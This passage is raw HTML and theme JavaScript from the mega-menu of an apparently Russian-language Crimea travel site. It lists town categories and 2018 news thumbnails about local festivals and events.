                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 135;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\">\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_30_696fd965ed45c" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_31_696fd965ed4d2" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="86" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_32_696fd965ed519" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="239" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_33_696fd965ed555" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="83" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_34_696fd965ed58f" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="208" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_35_696fd965ed5c8" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="88" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_36_696fd965ed600" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="483" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_37_696fd965ed638" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="135" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_38_696fd965ed671" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="89" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_39_696fd965ed6aa" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="366" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_40_696fd965ed6e1" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="87" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_41_696fd965ed718" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="297" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_42_696fd965ed750" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="330" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_43_696fd965ed788" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="537" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_44_696fd965ed7c3" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="85" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_45_696fd965ed832" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="585" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_46_696fd965ed8a2" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="555" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_47_696fd965ed903" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="435" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_48_696fd965ed93f" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="451" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_49_696fd965ed977" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="84" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a><a class="mega-menu-sub-cat-td_uid_29_696fd965ebfcf" id="td_uid_50_696fd965ed9af" data-td_block_id="td_uid_29_696fd965ebfcf" data-td_filter_value="109" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></div></div><div id=td_uid_29_696fd965ebfcf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696fd965ebfcf" data-td_block_id="td_uid_29_696fd965ebfcf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_29_696fd965ebfcf" data-td_block_id="td_uid_29_696fd965ebfcf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_51_696fd9660ba09_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_696fd9660ba09" ><script>var block_td_uid_51_696fd9660ba09 = new tdBlock();
